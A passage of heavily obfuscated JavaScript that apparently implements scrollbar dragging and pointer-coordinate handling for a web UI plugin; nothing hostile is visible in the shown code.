*0xbe3+0x17f1+-0x1*0x2cda),_0x541da4[_0x9bdb61[_0x3ddf49(0x7ef)](_0xeea271,0x1a*-0x137+-0x18eb+-0x1393*-0x3)]),_0x9bdb61[_0x3ddf49(0x18c)](_0xeea271,0x2*-0x98b+0xf1b*-0x1+0x23f9))),_0x408161=[_0x9bdb61[_0x3ddf49(0xced)](_0x57cf98,_0x9bdb61[_0x3ddf49(0x302)](_0x9bdb61[_0x3ddf49(0xb85)](_0x9bdb61[_0x3ddf49(0xf0a)],_0x541da4[_0x9bdb61[_0x3ddf49(0xc31)](_0xeea271,-0xb*-0x2bd+0xe8c*-0x1+-0x1*0xd5b)]),_0x9bdb61[_0x3ddf49(0xa24)](_0xeea271,0x2445+0x1645*0x1+-0x2*0x1c67))),_0x9bdb61[_0x3ddf49(0x85f)](_0x57cf98,_0x9bdb61[_0x3ddf49(0x8f4)](_0x9bdb61[_0x3ddf49(0x69e)](_0x9bdb61[_0x3ddf49(0x6b6)](_0xeea271,0x23e9+0x6d7+-0x27e3),_0x541da4[_0x9bdb61[_0x3ddf49(0x2cf)]]),_0x9bdb61[_0x3ddf49(0x3d4)]))],_0x333494=[_0x408161[0x1db1+-0x11f4*0x1+-0xbbd][_0x9bdb61[_0x3ddf49(0xa97)](_0xeea271,-0x6b*-0x59+-0x79*-0x52+-0x25*0x1fc)](_0x9bdb61[_0x3ddf49(0x423)](_0xeea271,-0xd35+-0x1094*-0x1+0x1*-0x1aa)),_0x408161[-0x243c+-0x1*0x75+0x2*0x1259][_0x9bdb61[_0x3ddf49(0x76a)]](_0x9bdb61[_0x3ddf49(0x222)])];_0x9bdb61[_0x3ddf49(0x90d)]('x',_0x4f2021[_0x9bdb61[_0x3ddf49(0x36d)](_0xeea271,-0x15a*-0x13+-0x23*0xcd+0x4f2)])&&(_0x541da4[_0x9bdb61[_0x3ddf49(0xc8c)](_0xeea271,-0x1d80+-0x12cf+0x3295)][0x1d40+0x1d*0x6f+-0x29d3]&&!_0x28a9b0?(_0x408161[-0x1d*0xc7+-0xba5+-0x1*-0x2230][_0x9bdb61[_0x3ddf49(0x9ca)]](_0x333494[0x849+-0x4*-0x481+-0x1a4d])[_0x9bdb61[_0x3ddf49(0x3e9)](_0xeea271,0x1e52*-0x1+-0x13c9+-0x76d*-0x7)](_0x408161[-0x15c3+-0x1d35+0x32f8][_0x9bdb61[_0x3ddf49(0xabb)](_0xeea271,0x8*0x4d4+-0x6*-0x67b+-0x4bce)]('a'))[_0x9bdb61[_0x3ddf49(0xe7b)](_0xeea271,-0xf0d+-0x1*-0xbed+-0x39*-0x15)](_0x9bdb61[_0x3ddf49(0x61f)],_0x9bdb61[_0x3ddf49(0x74e)]),_0x56c0ee[_0x9bdb61[_0x3ddf49(0xc73)]](_0x9bdb61[_0x3ddf49(0xf1e)](_0xeea271,0x2f5*-0xd+0xd58+-0x1ab9*-0x1))):(_0x4f2021[_0x9bdb61[_0x3ddf49(0xb39)](_0xeea271,-0x4*-0x36d+0x1273+-0x1ec3)]?(_0x9bdb61[_0x3ddf49(0x90d)](0x18ea+-0x1a36+0x2*0xa7,_0x4f2021[_0x9bdb61[_0x3ddf49(0xd2a)](_0xeea271,0x3*0x5d1+-0x221c+0x120d*0x1)])&&_0x333494[0xff+0x24c2+-0x25c1][_0x9bdb61[_0x3ddf49(0xa12)](_0xeea271,-0x3ae+-0x2b7*0x5+0x1321)](_0x408161[0x1*0x6df+0x20c3+-0x1*0x27a2][_0x9bdb61[_0x3ddf49(0x2fa)](_0xeea271,-0x23b+0x277*-0xd+0x2*0x11fd)]('a'))[_0x9bdb61[_0x3ddf49(0x816)](_0xeea271,-0x1*-0x166f+0x168c+-0x2b6e)](_0x9bdb61[_0x3ddf49(0x61f)],_0x9bdb61[_0x3ddf49(0xb6a)](_0xeea271,0xd*-0xce+0x1670+-0x5*0x1fd)),_0x56c0ee[_0x9bdb61[_0x3ddf49(0x17f)](_0xeea271,0x22dd+-0x18f+-0x1ef1)](_0x9bdb61[_0x3ddf49(0xc30)])):(_0x408161[0x1ac6+0x1*0x100f+0x1*-0x2ad5][_0x9bdb61[_0x3ddf49(0xd0d)](_0xeea271,-0x1*0x509+0xfd6+-0x94*0x10)](_0x9bdb61[_0x3ddf49(0x94d)](_0xeea271,0x2*-0xb07+0x1ccd+-0x4ec),_0x9bdb61[_0x3ddf49(0x322)]),_0x56c0ee[_0x9bdb61[_0x3ddf49(0x447)](_0xeea271,0x69*0x5a+-0x2*0x1ef+-0x1ec2*0x1)](_0x9bdb61[_0x3ddf49(0xc30)])),_0x56c0ee[_0x9bdb61[_0x3ddf49(0x9e7)](_0xeea271,0x1fa1+0x274+0x3*-0xa99)](_0x9bdb61[_0x3ddf49(0x83f)](_0xeea271,-0x94f+0x17c7*0x1+-0xc59)))),_0x9bdb61[_0x3ddf49(0xbf7)]('y',_0x4f2021[_0x9bdb61[_0x3ddf49(0x1d2)](_0xeea271,-0x1f5d+0xdef+0x1407)])&&(_0x541da4[_0x9bdb61[_0x3ddf49(0xb39)](_0xeea271,0x1214+-0x1b66+-0x8*-0x173)][-0x2ac+-0x1b52+0x449*0x7]&&!_0x28a9b0?(_0x408161[0x203+-0x8*-0x448+-0x2442][_0x9bdb61[_0x3ddf49(0x9ca)]](_0x333494[0x1*0x7ed+-0x4*0x3d8+0x774])[_0x9bdb61[_0x3ddf49(0x988)](_0xeea271,0x2d7+-0x35e+0x267)](_0x408161[-0x1441+0x1623+-0x1e1][_0x9bdb61[_0x3ddf49(0x279)]]('a'))[_0x9bdb61[_0x3ddf49(0x364)](_0xeea271,0x612*0x2+-0xc5*0xa+-0x2e5)](_0x9bdb61[_0x3ddf49(0xb05)](_0xeea271,0xf52+-0x916+-0x469),_0x9bdb61[_0x3ddf49(0x74e)]),_0x56c0ee[_0x9bdb61[_0x3ddf49(0x1d2)](_0xeea271,-0x7cc+-0x2d7*-0x1+0x752)](_0x9bdb61[_0x3ddf49(0x676)](_0xeea271,-0x1349+0x4a*-0x37+0x60*0x62))):(_0x4f2021[_0x9bdb61[_0x3ddf49(0x406)](_0xeea271,0x1f1f+-0x5ad*0x5+-0x15a)]?(_0x9bdb61[_0x3ddf49(0xbf7)](0x94c*0x2+-0x70f+-0x1*0xb87,_0x4f2021[_0x9bdb61[_0x3ddf49(0x1bb)]])&&_0x333494[-0x69*0x3e+0x1afb*0x1+-0x18c][_0x9bdb61[_0x3ddf49(0x90e)](_0xeea271,-0x5a3+-0x6*-0x4d+0x5b5)](_0x408161[0xaa*-0x5+0x54*-0x66+0x24cb][_0x9bdb61[_0x3ddf49(0xea8)](_0xeea271,0x2*-0x6fd+0x1541*0x1+-0x1*0x593)]('a'))[_0x9bdb61[_0x3ddf49(0x8e4)](_0xeea271,0x1*-0xe12+-0x2f*0xc7+0xd0a*0x4)](_0x9bdb61[_0x3ddf49(0x556)](_0xeea271,-0x24f0+-0x512+0x2bd5),_0x9bdb61[_0x3ddf49(0xcec)](_0xeea271,0x4dd+0xb*-0x4+-0x44*0xa)),_0x56c0ee[_0x9bdb61[_0x3ddf49(0x2df)](_0xeea271,-0x175f+0x1a87+-0xcb*0x1)](_0x9bdb61[_0x3ddf49(0xd0d)](_0xeea271,0x2158+-0xcdc+0x13*-0xf9))):(_0x408161[0x5f9+0x19f+-0x1*0x797][_0x9bdb61[_0x3ddf49(0x821)](_0xeea271,-0x185+0x151d*-0x1+0x182f)](_0x9bdb61[_0x3ddf49(0x913)](_0xeea271,0x2345*-0x1+0x20fb+-0x27*-0x1b),_0x9bdb61[_0x3ddf49(0x6f0)](_0xeea271,-0x24f1+0x217*0xe+0x4dc*0x2)),_0x56c0ee[_0x9bdb61[_0x3ddf49(0xf29)](_0xeea271,0xf8e*0x1+-0x88e+0x12*-0x43)](_0x9bdb61[_0x3ddf49(0x280)](_0xeea271,0x1e57+-0x25e7+-0x991*-0x1))),_0x56c0ee[_0x9bdb61[_0x3ddf49(0xdae)](_0xeea271,-0x1cbd+0x2473+0x2*-0x2b6)](_0x9bdb61[_0x3ddf49(0x31b)](_0xeea271,-0x1df5*-0x1+0x1f09+-0x3ad4)))),_0x541da4[_0x9bdb61[_0x3ddf49(0x21d)](_0xeea271,-0x843+0x2*-0xe21+0x26cb)][0x484+0x2*0x8a9+0x5*-0x45e]||_0x541da4[_0x9bdb61[_0x3ddf49(0xeb4)](_0xeea271,-0x12e*0x5+-0xea1+0x16cd)][0x640+-0x106e*0x2+0x1a9d*0x1]?_0x32afb0[_0x9bdb61[_0x3ddf49(0x6a5)](_0xeea271,-0x1*0xb3e+-0x5*0x1f3+0x175a)](_0x9bdb61[_0x3ddf49(0x808)](_0xeea271,-0x3c4*0x1+-0x48*0x22+0x1033)):_0x32afb0[_0x9bdb61[_0x3ddf49(0x366)](_0xeea271,0x4*0x22d+-0x927+0x2bd)](_0x9bdb61[_0x3ddf49(0xce8)]);},'_coordinates':function(_0x10aee6){var _0x20ff3f=_0x1e68d7,_0x58c64f=_0x178def,_0x222c9e=_0x10aee6[_0x2f48d0[_0x20ff3f(0x433)]];switch(_0x222c9e){case _0x2f48d0[_0x20ff3f(0x65b)]:case _0x2f48d0[_0x20ff3f(0x3dd)](_0x58c64f,-0xc6b+0x1a*0xbe+0x2*-0x295):case _0x2f48d0[_0x20ff3f(0x539)](_0x58c64f,0x2*-0x7d0+0xed*-0x10+0x107b*0x2):case _0x2f48d0[_0x20ff3f(0x605)](_0x58c64f,-0x143a+0x1*0x1da7+0x2*-0x3a5):case _0x2f48d0[_0x20ff3f(0xef0)](_0x58c64f,0x1746+-0x118+-0x143b*0x1):case _0x2f48d0[_0x20ff3f(0xd9f)](_0x58c64f,-0x2d1+0x28f+0x125*0x2):return[_0x10aee6[_0x2f48d0[_0x20ff3f(0x57c)]][_0x2f48d0[_0x20ff3f(0x1d5)](_0x58c64f,-0x21d*-0x12+-0x6d*0x19+-0x19c2*0x1)],_0x10aee6[_0x2f48d0[_0x20ff3f(0x57c)]][_0x2f48d0[_0x20ff3f(0x8ac)](_0x58c64f,0x80f+-0x2311+0x1db1)],!(0x163*0xe+0x863+-0x1bcc)];case _0x2f48d0[_0x20ff3f(0x978)](_0x58c64f,-0x4d*0x9+-0x1*0x1613+0xc6*0x22):case _0x2f48d0[_0x20ff3f(0xc5b)]:case _0x2f48d0[_0x20ff3f(0xb64)](_0x58c64f,-0x1*-0xd8b+-0x1c21*-0x1+-0x27a1):var _0x3b3efa=_0x10aee6[_0x2f48d0[_0x20ff3f(0x57c)]][_0x2f48d0[_0x20ff3f(0xa51)]][0x1*-0x1b5f+0xd*0x1cd+-0x1fb*-0x2]||_0x10aee6[_0x2f48d0[_0x20ff3f(0x65d)](_0x58c64f,-0x365*-0x2+0x23c2*0x1+-0x28d2)][_0x2f48d0[_0x20ff3f(0x446)](_0x58c64f,-0x1c4b*-0x1+0xf35+0x296f*-0x1)][0x195+-0x2373+0x21de],_0x3de3af=_0x10aee6[_0x2f48d0[_0x20ff3f(0xac8)](_0x58c64f,-0x8*0x125+0x5cb*-0x1+0x10ad)][_0x2f48d0[_0x20ff3f(0x91a)](_0x58c64f,0x15a3+-0x5*-0xa5+0x5*-0x463)][_0x2f48d0[_0x20ff3f(0xbdf)](_0x58c64f,-0xddd+-0x1d67+0x2d71*0x1)]||_0x10aee6[_0x2f48d0[_0x20ff3f(0x98d)](_0x58c64f,-0x22ae+0x170b+0xd5d)][_0x2f48d0[_0x20ff3f(0x284)]][_0x2f48d0[_0x20ff3f(0x875)](_0x58c64f,0xb*-0x15b+-0x131*-0x1f+-0x13d9)];return[_0x3b3efa[_0x2f48d0[_0x20ff3f(0xf03)]],_0x3b3efa[_0x2f48d0[_0x20ff3f(0xe66)]],_0x2f48d0[_0x20ff3f(0x540)](_0x3de3af,0x1a03*-0x1+0x67*-0x42+0x3492)];default:return[_0x10aee6[_0x2f48d0[_0x20ff3f(0x56c)](_0x58c64f,0x89*-0x17+0x2*0x1b1+-0x2*-0x548)],_0x10aee6[_0x2f48d0[_0x20ff3f(0xe66)]],!(-0x1949*-0x1+-0x29*-0x61+-0x28d1)];}},'_draggable':function(){var _0x1528bc=_0x1e68d7,_0x9be01d={'NoQjD':function(_0x5be56c,_0x28829e){var _0x49b9b0=_0x347f;return _0x2f48d0[_0x49b9b0(0x82d)](_0x5be56c,_0x28829e);},'daQSB':_0x2f48d0[_0x1528bc(0xcc4)],'KxVbw':_0x2f48d0[_0x1528bc(0xdd0)],'DSaAF':function(_0x199b5b,_0x2b48fc){var _0x4d632e=_0x1528bc;return _0x2f48d0[_0x4d632e(0xac8)](_0x199b5b,_0x2b48fc);},'cFJcl':_0x2f48d0[_0x1528bc(0xad4)],'WwPEb':function(_0x25b19d,_0x2ed657){var _0x435cd3=_0x1528bc;return _0x2f48d0[_0x435cd3(0x4f8)](_0x25b19d,_0x2ed657);},'HCumy':function(_0x274e9e,_0xfbe0d4){var _0x22f94b=_0x1528bc;return _0x2f48d0[_0x22f94b(0x586)](_0x274e9e,_0xfbe0d4);},'UeKfQ':_0x2f48d0[_0x1528bc(0x81f)],'fXFsV':function(_0x3896c9,_0x2f98e0){var _0x27bf4d=_0x1528bc;return _0x2f48d0[_0x27bf4d(0xcf0)](_0x3896c9,_0x2f98e0);},'PkUes':function(_0x1ac626,_0x5952a8){var _0x3f2ff4=_0x1528bc;return _0x2f48d0[_0x3f2ff4(0x92e)](_0x1ac626,_0x5952a8);},'XWMqr':function(_0x28d089,_0x17b7dc){var _0x30a8ed=_0x1528bc;return _0x2f48d0[_0x30a8ed(0xcf3)](_0x28d089,_0x17b7dc);},'YtxBQ':function(_0x4f314d,_0x41c4d5){var _0xbe73ba=_0x1528bc;return _0x2f48d0[_0xbe73ba(0x6c2)](_0x4f314d,_0x41c4d5);},'ZMGiB':function(_0x6139d8,_0x2e37bb){var _0x5174a7=_0x1528bc;return _0x2f48d0[_0x5174a7(0x38f)](_0x6139d8,_0x2e37bb);},'SIFeI':_0x2f48d0[_0x1528bc(0xa4a)],'KiRym':function(_0x2e0353,_0x349a48){var _0x5de9e7=_0x1528bc;return _0x2f48d0[_0x5de9e7(0x35c)](_0x2e0353,_0x349a48);},'lGYFo':function(_0x5b6aa5,_0x47ef02){var _0x56706b=_0x1528bc;return _0x2f48d0[_0x56706b(0x591)](_0x5b6aa5,_0x47ef02);},'EZuzA':_0x2f48d0[_0x1528bc(0x686)],'ESeTA':function(_0xa08947,_0x589a23){var _0xb5c3d2=_0x1528bc;return _0x2f48d0[_0xb5c3d2(0xa10)](_0xa08947,_0x589a23);},'PyQxl':function(_0x4be4bb,_0x2f5f35){var _0x1d3f8b=_0x1528bc;return _0x2f48d0[_0x1d3f8b(0x3a5)](_0x4be4bb,_0x2f5f35);},'ljepf':function(_0x4dfd7c,_0x4ff503){var _0x5430a9=_0x1528bc;return _0x2f48d0[_0x5430a9(0x8ec)](_0x4dfd7c,_0x4ff503);},'VTjeu':_0x2f48d0[_0x1528bc(0x350)],'CTvPm':function(_0x2270a1,_0x4fa32c){var _0x4bb2c4=_0x1528bc;return _0x2f48d0[_0x4bb2c4(0x3c3)](_0x2270a1,_0x4fa32c);},'VReKK':_0x2f48d0[_0x1528bc(0x47d)],'ZlRQu':function(_0x1c75a7,_0x29693c,_0x5e45d4,_0x2c9722,_0x118e58){var _0xd64553=_0x1528bc;return _0x2f48d0[_0xd64553(0x707)](_0x1c75a7,_0x29693c,_0x5e45d4,_0x2c9722,_0x118e58);},'yUmLF':function(_0x3d519f,_0x4c77ef){var _0x3728a9=_0x1528bc;return _0x2f48d0[_0x3728a9(0xb71)](_0x3d519f,_0x4c77ef);},'RNzPU':_0x2f48d0[_0x1528bc(0x90a)],'GIJwG':_0x2f48d0[_0x1528bc(0x4e7)],'aFzyw':function(_0x4bb265,_0x4e053f){var _0x5d73b7=_0x1528bc;return _0x2f48d0[_0x5d73b7(0xafa)](_0x4bb265,_0x4e053f);},'kDAMR':function(_0x3ba1fe,_0x5c3f9e){var _0x5afbc8=_0x1528bc;return _0x2f48d0[_0x5afbc8(0xb71)](_0x3ba1fe,_0x5c3f9e);},'xKJfX':function(_0x338b7c,_0x38c2fe){var _0x319f95=_0x1528bc;return _0x2f48d0[_0x319f95(0x431)](_0x338b7c,_0x38c2fe);},'uSuxB':function(_0x48b015,_0x332f4e){var _0x4cf1a3=_0x1528bc;return _0x2f48d0[_0x4cf1a3(0x1a6)](_0x48b015,_0x332f4e);},'poIWp':function(_0x1d7084,_0x2c9332){var _0x3ec26a=_0x1528bc;return _0x2f48d0[_0x3ec26a(0xdcc)](_0x1d7084,_0x2c9332);},'INial':function(_0x558a9a,_0x477059){var _0x3bb7a8=_0x1528bc;return _0x2f48d0[_0x3bb7a8(0x372)](_0x558a9a,_0x477059);},'LPoZL':_0x2f48d0[_0x1528bc(0x3f9)],'CZumJ':function(_0x134514,_0x18c2de){var _0x2645df=_0x1528bc;return _0x2f48d0[_0x2645df(0xd9c)](_0x134514,_0x18c2de);},'iHfma':function(_0x17178d,_0x39ccea){var _0xaf60ab=_0x1528bc;return _0x2f48d0[_0xaf60ab(0xb87)](_0x17178d,_0x39ccea);},'CdTDL':function(_0x28dfff,_0x274547){var _0x4253e6=_0x1528bc;return _0x2f48d0[_0x4253e6(0x946)](_0x28dfff,_0x274547);},'dgYpq':_0x2f48d0[_0x1528bc(0x921)],'sMxYD':function(_0x3ca360,_0x380867){var _0x5b3203=_0x1528bc;return _0x2f48d0[_0x5b3203(0x74d)](_0x3ca360,_0x380867);},'dMWlz':function(_0x58cd14,_0x25d4d0){var _0x11a3b6=_0x1528bc;return _0x2f48d0[_0x11a3b6(0xd81)](_0x58cd14,_0x25d4d0);},'cjlta':function(_0x363e1b,_0x1da71a){var _0x366f87=_0x1528bc;return _0x2f48d0[_0x366f87(0x540)](_0x363e1b,_0x1da71a);},'YZKbl':function(_0x27333d,_0x64f48f){var _0x5dce95=_0x1528bc;return _0x2f48d0[_0x5dce95(0xd17)](_0x27333d,_0x64f48f);},'ldLSl':function(_0x580947,_0x40481b){var _0x511f08=_0x1528bc;return _0x2f48d0[_0x511f08(0x283)](_0x580947,_0x40481b);},'fqBlZ':function(_0x54af11,_0x235670){var _0x41d53a=_0x1528bc;return _0x2f48d0[_0x41d53a(0x2b9)](_0x54af11,_0x235670);},'sxAwq':_0x2f48d0[_0x1528bc(0x736)],'YbewV':function(_0x338a01,_0x53b94e){var _0x179317=_0x1528bc;return _0x2f48d0[_0x179317(0x352)](_0x338a01,_0x53b94e);},'lObrY':function(_0x39be2f,_0x48594c){var _0x587a75=_0x1528bc;return _0x2f48d0[_0x587a75(0xa10)](_0x39be2f,_0x48594c);},'dUtGG':function(_0x2288c3,_0x52e3d3){var _0x102d43=_0x1528bc;return _0x2f48d0[_0x102d43(0x1b3)](_0x2288c3,_0x52e3d3);},'Ihxsp':function(_0x3ffce9,_0x26d37a){var _0x5f2dd4=_0x1528bc;return _0x2f48d0[_0x5f2dd4(0xc6c)](_0x3ffce9,_0x26d37a);},'odcKH':_0x2f48d0[_0x1528bc(0x55e)],'JgJXh':function(_0x3199dd,_0x49639e){var _0x420159=_0x1528bc;return _0x2f48d0[_0x420159(0x4f8)](_0x3199dd,_0x49639e);},'idHoU':function(_0x49b3c5,_0x32d7f6){var _0x3794a0=_0x1528bc;return _0x2f48d0[_0x3794a0(0x212)](_0x49b3c5,_0x32d7f6);},'MrMTw':function(_0x343e7a,_0x25465d){var _0x26e099=_0x1528bc;return _0x2f48d0[_0x26e099(0x6d3)](_0x343e7a,_0x25465d);},'EGoLk':function(_0x285fe9,_0x557963){var _0x44986b=_0x1528bc;return _0x2f48d0[_0x44986b(0x369)](_0x285fe9,_0x557963);},'npRTi':function(_0x400ad6,_0x19a43a){var _0x3eebe4=_0x1528bc;return _0x2f48d0[_0x3eebe4(0x946)](_0x400ad6,_0x19a43a);},'LvsSE':function(_0x43a874,_0x2c27d1){var _0x112201=_0x1528bc;return _0x2f48d0[_0x112201(0xc51)](_0x43a874,_0x2c27d1);},'logBh':function(_0x39358d,_0x539b44){var _0x1aa50e=_0x1528bc;return _0x2f48d0[_0x1aa50e(0xa31)](_0x39358d,_0x539b44);},'aeUyB':function(_0x1a0290,_0x44c173){var _0x19ee3f=_0x1528bc;return _0x2f48d0[_0x19ee3f(0x352)](_0x1a0290,_0x44c173);},'QfosR':_0x2f48d0[_0x1528bc(0x2ac)],'pWJCc':function(_0x33fbd5,_0x602c5d){var _0x24ca06=_0x1528bc;return _0x2f48d0[_0x24ca06(0x7a5)](_0x33fbd5,_0x602c5d);},'UsqIc':_0x2f48d0[_0x1528bc(0xb13)],'CgBeJ':function(_0x3f302c,_0x4a2f8a){var _0x3e08f9=_0x1528bc;return _0x2f48d0[_0x3e08f9(0xcb7)](_0x3f302c,_0x4a2f8a);},'xiijJ':function(_0x452246,_0xcb4d44){var _0x4937ae=_0x1528bc;return _0x2f48d0[_0x4937ae(0xd9f)](_0x452246,_0xcb4d44);},'SNpGA':function(_0x6b105a,_0x810439){var _0xc82f88=_0x1528bc;return _0x2f48d0[_0xc82f88(0x3b1)](_0x6b105a,_0x810439);},'xBPkK':function(_0x3a2bea,_0xc6d997,_0x28e63a,_0xce7fa9,_0x3b8c33){var _0x238939=_0x1528bc;return _0x2f48d0[_0x238939(0x707)](_0x3a2bea,_0xc6d997,_0x28e63a,_0xce7fa9,_0x3b8c33);},'FXboL':function(_0x53bd46,_0x4bf2a6){var _0x3ad2bf=_0x1528bc;return _0x2f48d0[_0x3ad2bf(0x591)](_0x53bd46,_0x4bf2a6);},'lcQbT':function(_0x1010d7,_0x2a444a){var _0x516131=_0x1528bc;return _0x2f48d0[_0x516131(0xef1)](_0x1010d7,_0x2a444a);},'YEPZs':function(_0x3ba61d,_0x2258a0){var _0x2a4a39=_0x1528bc;return _0x2f48d0[_0x2a4a39(0xe2b)](_0x3ba61d,_0x2258a0);},'jZzmh':function(_0x407069,_0x246766){var _0x5aeadd=_0x1528bc;return _0x2f48d0[_0x5aeadd(0x748)](_0x407069,_0x246766);},'pdziO':function(_0x54108b,_0x39a24e){var _0xe53f23=_0x1528bc;return _0x2f48d0[_0xe53f23(0x2f9)](_0x54108b,_0x39a24e);},'RyPaW':function(_0x27f4a0,_0x1efeaf){var _0x55f841=_0x1528bc;return _0x2f48d0[_0x55f841(0x4d2)](_0x27f4a0,_0x1efeaf);},'IHAcU':function(_0x2cd585,_0x1db542){var _0x336566=_0x1528bc;return _0x2f48d0[_0x336566(0x9d6)](_0x2cd585,_0x1db542);},'XmGTZ':function(_0x13e305,_0x44c153){var _0x37a90a=_0x1528bc;return _0x2f48d0[_0x37a90a(0x3de)](_0x13e305,_0x44c153);},'KYYUO':function(_0x5bdb15,_0x4bbf91){var _0x198e62=_0x1528bc;return _0x2f48d0[_0x198e62(0xcf4)](_0x5bdb15,_0x4bbf91);},'FoUMg':function(_0x47ab92,_0x40ffb5){var _0x3a583c=_0x1528bc;return _0x2f48d0[_0x3a583c(0x47b)](_0x47ab92,_0x40ffb5);}},_0x3d22bf=_0x178def;function _0x1218ba(_0x4b0b45){var _0x49e09e=_0x1528bc,_0x389776=_0x36f3,_0xe08883=_0x5014ac[_0x9be01d[_0x49e09e(0x2c6)](_0x389776,0x9f5+-0x1c*-0x124+-0x275c)](_0x9be01d[_0x49e09e(0x2c6)](_0x389776,0x4*0x1c2+0x74d+0x1*-0xc6d));if(_0xe08883[_0x9be01d[_0x49e09e(0x9e9)]]){var _0x14b5a9=_0x4b0b45?_0x9be01d[_0x49e09e(0xf26)]:_0x9be01d[_0x49e09e(0x1b0)](_0x389776,0xcf0+-0x1*-0x1f4b+-0x1*0x2a32);_0xe08883[_0x9be01d[_0x49e09e(0x2c6)](_0x389776,-0x1471*0x1+0x1a1*-0x6+0x1ac*0x13)](_0x9be01d[_0x49e09e(0x186)],_0x14b5a9);}}function _0x1ba399(_0x9c6896,_0xe09242,_0x3ce8d6,_0x22387a){var _0xaead5a=_0x1528bc,_0x45d7f0=_0x36f3;if(_0x5014ac[-0xa9a+-0xdee+0x1888][_0x9be01d[_0xaead5a(0xbf0)](_0x45d7f0,-0xbf*0x13+0xf18+-0x1a*-0x5)]=_0x9be01d[_0xaead5a(0x5fb)](_0x434998[_0x9be01d[_0xaead5a(0x6d5)]],0x6a*-0x59+0x1b31+0x52*0x21)?-0x1aeb+-0x22f7+0x3edc:0xd*-0xf2+-0x1703+0x234d,_0x9be01d[_0xaead5a(0x225)](_0x3afb3e[_0x9be01d[_0xaead5a(0xa30)](_0x45d7f0,0x9d3*-0x1+0x2203+-0x156c)]('id'),_0x1a6afe[0xe2c+0x11a4+0x1df*-0x11]))var _0x1e2b4f='x',_0xab6007=_0x9be01d[_0xaead5a(0x359)](_0x9be01d[_0xaead5a(0x721)](_0x9be01d[_0xaead5a(0x82f)](_0x3afb3e[-0x1c*0x3d+0x2*0x89b+-0xa8a][_0x9be01d[_0xaead5a(0x27a)]],_0xe09242),_0x22387a),_0x469d68[_0x9be01d[_0xaead5a(0x1b0)](_0x45d7f0,-0x49d+-0x8df*-0x3+-0x134a)]['x']);else var _0x1e2b4f='y',_0xab6007=_0x9be01d[_0xaead5a(0x359)](_0x9be01d[_0xaead5a(0xeda)](_0x9be01d[_0xaead5a(0x772)](_0x3afb3e[0x239b+-0x1*-0xe3b+-0x31d6*0x1][_0x9be01d[_0xaead5a(0xbf0)](_0x45d7f0,-0x2*-0x1167+-0xa3*0x23+-0xa6f)],_0x9c6896),_0x3ce8d6),_0x469d68[_0x9be01d[_0xaead5a(0x8c8)]]['y']);_0x13f574[_0x9be01d[_0xaead5a(0x7c1)](_0x45d7f0,-0xe*-0x124+-0x1567+0x79e)](_0x5129dd,_0xab6007[_0x9be01d[_0xaead5a(0xa2e)](_0x45d7f0,0x132f+0x14c1+0x6*-0x663)](),{'dir':_0x1e2b4f,'drag':!(0x1*-0xd79+0x1*0x7e1+0x2cc*0x2)});}var _0x3afb3e,_0x2d7c79,_0x50f200,_0x5129dd=_0x2f48d0[_0x1528bc(0xd57)](_0x57cf98,this),_0x469d68=_0x5129dd[_0x2f48d0[_0x1528bc(0x25f)](_0x3d22bf,0x241d+0xa4*-0x2f+-0x37d)](_0x1539df),_0x434998=_0x469d68[_0x2f48d0[_0x1528bc(0x873)]],_0x490b3b=_0x2f48d0[_0x1528bc(0x49e)](_0x2f48d0[_0x1528bc(0x654)](_0x1539df,'_'),_0x469d68[_0x2f48d0[_0x1528bc(0x4b5)](_0x3d22bf,0x1*-0xb29+0x114*0x8+0x4c1)]),_0x1a6afe=[_0x2f48d0[_0x1528bc(0xdb2)](_0x2f48d0[_0x1528bc(0x5c1)](_0x2f48d0[_0x1528bc(0x1a8)](_0x3d22bf,0x26d5+0x4a3*0x1+0xde9*-0x3),_0x469d68[_0x2f48d0[_0x1528bc(0x6ca)](_0x3d22bf,-0x2388+0x167e+-0x117*-0xe)]),_0x2f48d0[_0x1528bc(0x498)]),_0x2f48d0[_0x1528bc(0x558)](_0x2f48d0[_0x1528bc(0x6fd)](_0x2f48d0[_0x1528bc(0xefd)](_0x3d22bf,-0x220+0x1f1*-0x13+0x28c0),_0x469d68[_0x2f48d0[_0x1528bc(0x75b)](_0x3d22bf,0xaf3*-0x2+0x10cd+-0x751*-0x1)]),_0x2f48d0[_0x1528bc(0x4a9)](_0x3d22bf,-0x2*-0xe4b+-0x74f*0x4+0x234))],_0x5014ac=_0x2f48d0[_0x1528bc(0x682)](_0x57cf98,_0x2f48d0[_0x1528bc(0xaba)](_0x2f48d0[_0x1528bc(0xe24)](_0x2f48d0[_0x1528bc(0x4d8)](_0x3d22bf,-0x2d0+0x2645+-0x2098),_0x469d68[_0x2f48d0[_0x1528bc(0x49b)](_0x3d22bf,-0x17af+-0x53*0x13+0x24*0xe4)]),_0x2f48d0[_0x1528bc(0xbac)](_0x3d22bf,-0xd1*0xf+0x169b+-0x894))),_0x16b49e=_0x2f48d0[_0x1528bc(0x99d)](_0x57cf98,_0x2f48d0[_0x1528bc(0xacc)](_0x2f48d0[_0x1528bc(0x3e0)](_0x2f48d0[_0x1528bc(0x6a2)]('#',_0x1a6afe[0x13*0xad+-0x1cdb+0x1004]),',#'),_0x1a6afe[-0x1431+-0x26f6+0xc*0x4ee])),_0x654925=_0x434998[_0x2f48d0[_0x1528bc(0x461)](_0x3d22bf,-0x2*-0x115f+0x1d*-0x74+0x7*-0x2ac)][_0x2f48d0[_0x1528bc(0x517)](_0x3d22bf,-0x25*0xad+0x125*0x1+0x1a9a)]?_0x16b49e[_0x2f48d0[_0x1528bc(0x960)](_0x3d22bf,0x962*0x2+-0x1632+0x7*0xc2)](_0x2f48d0[_0x1528bc(0x577)](_0x57cf98,_0x434998[_0x2f48d0[_0x1528bc(0xa67)](_0x3d22bf,-0x46a+-0xe3*0x2+-0x916*-0x1)][_0x2f48d0[_0x1528bc(0x3cf)](_0x3d22bf,0x3*0x7bf+0x1194+-0x2613)])):_0x16b49e;_0x16b49e[_0x2f48d0[_0x1528bc(0x301)]](_0x2f48d0[_0x1528bc(0x5a3)](_0x2f48d0[_0x1528bc(0x9bb)](_0x2f48d0[_0x1528bc(0xdce)](_0x2f48d0[_0x1528bc(0xbc2)](_0x2f48d0[_0x1528bc(0xc2a)](_0x2f48d0[_0x1528bc(0xaba)](_0x2f48d0[_0x1528bc(0xb8c)](_0x2f48d0[_0x1528bc(0x4f1)],_0x490b3b),_0x2f48d0[_0x1528bc(0x6ca)](_0x3d22bf,-0x5*0x5fe+-0x58*0xb+0x248a)),_0x490b3b),_0x2f48d0[_0x1528bc(0xed6)]),_0x490b3b),_0x2f48d0[_0x1528bc(0x235)]),_0x490b3b),function(_0x427f9a){var 